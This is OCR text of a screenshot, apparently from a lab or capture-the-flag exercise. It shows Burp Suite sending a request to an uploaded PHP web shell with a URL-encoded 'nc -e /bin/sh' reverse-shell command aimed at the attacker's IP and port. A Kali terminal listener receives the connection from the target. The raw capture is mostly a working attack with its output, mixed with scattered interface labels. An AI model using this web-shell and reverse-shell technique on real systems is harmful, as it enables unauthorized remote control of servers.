 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /uploads/avatar_nagisa_cat.php?cmd=
nc%20-e%20%2fbin%2fsh%20192.168.137.107%203008 HTTP/1.1
2 Host: cute.calipendula
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
5 Referer: http://192.168.137.112/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
File Actions Edit View Help
Logger Organizer Extensions Learn Settings
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.137.107] from (UNKNOWN) [192.168.137.112] 43266
Target: http://cute.calipendula HTTP/1
Inspector
Notes
Back
Query parameter
Name
cmd
Value
nc%20-e%20%2fbin%2fsh%20192
.168.137.107%203008
Decoded from: URL encoding
nc -e /bin/sh 192.168.137.1